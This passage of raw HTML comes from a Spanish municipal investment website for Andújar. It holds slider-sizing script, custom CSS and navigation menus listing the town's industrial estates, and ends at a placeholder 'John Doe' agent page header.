							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.cero-padding {
  padding: 0!important;
}

.encabezado3 {
  display: inline-block;
  border-bottom: 1px #e29d00 solid;
  color: #a6192e;
}

div.pdfemb-toolbar div.pdfemb-poweredby {
  display: none;
}

/* Para quitar los textos en las imágenes del listado de empresas */

.pfconditions-tag {
  display: none;
}

.pfitemlists-content-elements .pflist-imagecontainer .pflisting-itemband {
  display: none;
}

/* FORMULARIO DE CONTACTO */
.formulario-contacto {
  width: 100%;
  padding: .3em;
}

.form-fila {
  display: flex;
  margin: .3em 0;
  width: 100%;
}

.form-celda {
  width: 50%;
}

.form-celda input {
  width: 100%;
}

.form-ancho {
  width: 100%;
}

.form-ancho label {
  width: 100%;
}

.form-ancho textarea {
  width: 100%;
}

.form-ancho:last-child {
  text-align: center;
}

.wpcf7-submit {
  background: #A6192E !important;
  color: #fff !important;
  font-weight: bold !important;
  text-transform: uppercase !important;
  width: 100% !important;
}

/* Pie de página */

.wpf-footer-text {
    text-align: left;
    display: inline-flex;
    flex-direction: row-reverse;
    justify-content: flex-end;
}

.pftrwcontainer{
	visibility:hidden!important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="agents-template-default single single-agents postid-1603 wp-embed-responsive john-doe-5 wpb-js-composer js-comp-ver-7.7.1 vc_responsive" >
					
		<div id="pf-loading-dialog" class="pftsrwcontainer-overlay"></div>
		
		<header class="wpf-header wpf-transition-special hidden-print" id="pfheadernav">
					<div class="pftopline">
				<div class="pf-container">
					<div class="pf-row">
						<div class="col-lg-12 col-md-12">
							<div class="wpf-toplinewrapper clearfix">
									
									<div class="pf-toplinks-left clearfix">
										<ul class="pf-sociallinks">
											<li class="pf-sociallinks-item facebook wpf-transition-all"><a href="https://www.facebook.com/promocioneconomica.ayuntamientodeandujar/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="pf-sociallinks-item twitter wpf-transition-all"><a href="https://twitter.com/aytoandujar" target="_blank"><i class="fab fa-twitter"></i></a></li>												<li class="pf-sociallinks-item envelope wpf-transition-all">
													<a href="tel:953508200"><i class="fas fa-phone-square-alt"></i></a>
												</li>
																							<li class="pf-sociallinks-item pflast envelope wpf-transition-all">
													<a href="/contacto"><i class="fas fa-envelope"></i></a>
												</li>
																					</ul>
									</div>
									
																</div>
						</div>
					</div>
				</div>
			</div>
		    		    <div class="wpf-navwrapper clearfix">
		    	<div class="pfmenucontaineroverflow"></div>
		        					<a id="pf-primary-nav-button" class="mobilenavbutton" data-menu="pf-primary-navmobile" title="Menu"><i class="fas fa-bars"></i><i class="fas fa-times"></i></a>
							
								<a id="pf-primary-search-button" class="mobilenavbutton" data-menu="pfsearch-draggable" title="Search"><i class="fas fa-search"></i><i class="fas fa-times"></i></a>
			    				<div class="pf-container pf-megamenu-container">

					<div class="pf-row">
							<div class="col-lg-3 col-md-3">
		<a class="pf-logo-container" href="https://invertirenandujar.com/"></a>
	</div>
	<div class="col-lg-9 col-md-9" id="pfmenucol1">
		<div class="pf-menu-container">
		
			<nav id="pf-primary-nav" class="pf-primary-navclass pf-nav-dropdown clearfix">
				<ul class="pf-nav-dropdown pfnavmenu pf-topnavmenu">
					<li id="nav-menu-item-5393" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://invertirenandujar.com/" class="menu-link main-menu-link">inicio</a></li>
<li id="nav-menu-item-5394" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">invertir en andújar</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-5395" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">sobre andújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5599" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/datos-relevantes-de-andujar/" class="menu-link sub-menu-link">datos relevantes</a></li>
		<li id="nav-menu-item-5591" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/calidad-de-vida-en-andujar/" class="menu-link sub-menu-link">calidad de vida</a></li>
		<li id="nav-menu-item-5399" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.turismodeandujar.com/lince-iberico" class="menu-link sub-menu-link">lince ibérico</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5561" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/razones-para-invertir-en-andujar/" class="menu-link sub-menu-link">10 razones para invertir</a></li>
	<li id="nav-menu-item-5994" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/area-logistica-intermodal/" class="menu-link sub-menu-link">Centro Logístico Intermodal</a></li>
	<li id="nav-menu-item-5864" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/recursos-de-apoyo-a-la-empresa/" class="menu-link sub-menu-link">recursos económicos</a></li>
</ul>
</li>
<li id="nav-menu-item-5406" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://invertirenandujar.com/donde-instalarse/" class="menu-link main-menu-link">dónde instalarse</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-5407" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la victoria</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5408" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=120&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5763" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-victoria-informacion-tecnica-2/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5422" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono miranda la ceca</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5423" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=108&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5768" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-miranda-la-ceca-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5410" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. europa</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5411" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=105&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5764" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-europa-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5413" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono guadalquivir</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5414" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=110&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5765" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-guadalquivir-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5416" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono  la estación</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5417" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=109&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5766" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-estacion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5419" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la fundición</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5420" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=107&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5767" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-fundicion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5425" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">puerta de córdoba</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5426" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=106&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5769" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-puerta-de-cordoba-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5635" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono ave maría</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5636" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=122&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5775" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-ave-maria-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6329" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono brillante</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-6330" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=126&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-6331" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-brillante-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6411" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. innovandújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-6410" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-innovandujar-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
</ul>
</li>
<li id="nav-menu-item-5821" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/edusi/" class="menu-link main-menu-link">edusi</a></li>
<li id="nav-menu-item-5429" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/contacto/" class="menu-link main-menu-link">contacto</a></li>
									</ul>
			</nav>	

		</div>
	</div>
					</div>
				</div>
								<div class="pf-container pfmobilemenucontainer pf-megamenu-container" data-direction="left">
					<div class="pf-row">

						<div class="pf-menu-container">
														<a class="pf-logo-container pfmobilemenulogo clearfix" href="https://invertirenandujar.com/"></a>
							<div class="pf-sidebar-divider"></div>
														<nav id="pf-primary-navmobile" class="pf-primary-navclass pf-nav-dropdown clearfix" data-direction="left">
								<ul class="pf-nav-dropdown pfnavmenu pf-topnavmenu clearfix">
									<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://invertirenandujar.com/" class="menu-link main-menu-link">inicio</a></li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">invertir en andújar</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">sobre andújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/datos-relevantes-de-andujar/" class="menu-link sub-menu-link">datos relevantes</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/calidad-de-vida-en-andujar/" class="menu-link sub-menu-link">calidad de vida</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.turismodeandujar.com/lince-iberico" class="menu-link sub-menu-link">lince ibérico</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/razones-para-invertir-en-andujar/" class="menu-link sub-menu-link">10 razones para invertir</a></li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/area-logistica-intermodal/" class="menu-link sub-menu-link">Centro Logístico Intermodal</a></li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/recursos-de-apoyo-a-la-empresa/" class="menu-link sub-menu-link">recursos económicos</a></li>
</ul>
</li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://invertirenandujar.com/donde-instalarse/" class="menu-link main-menu-link">dónde instalarse</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la victoria</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=120&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-victoria-informacion-tecnica-2/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono miranda la ceca</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=108&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-miranda-la-ceca-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. europa</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=105&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-europa-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono guadalquivir</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=110&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-guadalquivir-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono  la estación</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=109&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-estacion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la fundición</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=107&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-fundicion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">puerta de córdoba</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=106&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-puerta-de-cordoba-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono ave maría</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=122&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-ave-maria-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono brillante</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=126&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-brillante-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. innovandújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-innovandujar-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
</ul>
</li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/edusi/" class="menu-link main-menu-link">edusi</a></li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/contacto/" class="menu-link main-menu-link">contacto</a></li>
								</ul>

								
								
								<div class="pf-sidebar-divider"></div>
															</nav>	
							
							<nav id="pf-topprimary-navmobi" class="pf-topprimary-nav pf-nav-dropdown clearfix" data-direction="left">
																<ul class="pf-nav-dropdown  pfnavmenu pf-topnavmenu pf-nav-dropdownmobi">
																			<li class="pf-login-register" id="pf-login-trigger-button-mobi"><a href="#"><i class="fas fa-sign-in-alt"></i> Login</a></li>
										<li class="pf-login-register" id="pf-register-trigger-button-mobi"><a href="#"><i class="fas fa-user-plus"></i> Register</a></li>
										<li class="pf-login-register" id="pf-lp-trigger-button-mobi"><a href="#"><i class="far fa-question-circle"></i> Forgot Password</a></li>
																		</ul>
							</nav>
							
						</div>
						
					</div>
				</div>
			</div>

		</header>


			<div class="wpf-container wpf-transition-special">
		<div id="pfmaincontent" class="wpf-container-inner">
        
				<section class="pf-defaultpage-header"><div class="pfheaderbarshadow2"></div>
					<div class="pf-container">
						<div class="pf-row">
							<div class="col-lg-12">
								<div class="pf-titlebar-texts">
								<h1 class="main-titlebar-text" style="">John Doe</h1>
								
								</div>
								<div class="pf-breadcrumbs clearfix" style=""><ul id="pfcrumbs" class="" style=""><li><a href="https://invertirenandujar.com/">Home</a></li><li><a href="https://invertirenandujar.com/agents/john-doe-5/" title="John Doe">John Doe</a></li></ul></div>
							</div>
						</div>
					</div>
